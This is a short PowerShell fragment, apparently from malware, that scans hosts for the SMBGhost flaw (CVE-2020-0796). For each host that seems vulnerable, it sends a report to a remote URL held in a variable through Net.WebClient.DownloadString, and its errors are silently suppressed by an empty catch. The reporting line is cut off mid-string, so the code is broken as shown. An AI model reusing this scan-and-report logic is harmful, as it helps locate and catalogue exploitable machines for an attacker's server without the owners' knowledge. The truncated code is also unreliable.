 #CVE-2020-0796 检测
try{
    write-host "start smbghost scanning...$currip"
    $ret=Invoke-SMBGhost $currip
    if($ret){
        write-host "[+]$currip seems smbghost vulnerable..."
        if($t){
            try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=
        } else {
            $pcs+=1
        }
    }
}catch{}